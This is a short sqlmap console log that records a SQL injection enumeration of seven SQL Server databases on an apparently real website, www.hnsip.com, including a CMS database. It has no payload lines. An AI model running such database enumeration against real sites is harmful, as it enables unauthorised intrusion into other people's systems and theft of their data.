 [10:51:21] [INFO] fetching number of databases
[10:51:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:51:21] [INFO] retrieved: 7
[10:51:24] [INFO] retrieved: hnsip_cms
[10:51:57] [INFO] retrieved: master
[10:52:20] [INFO] retrieved: model
[10:52:41] [INFO] retrieved: msdb
[10:52:59] [INFO] retrieved: ReportServer
[10:53:45] [INFO] retrieved: ReportServerTempDB
[10:54:56] [INFO] retrieved: tempdb
available databases [7]:
[*] hnsip_cms
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[10:55:24] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hnsip.com'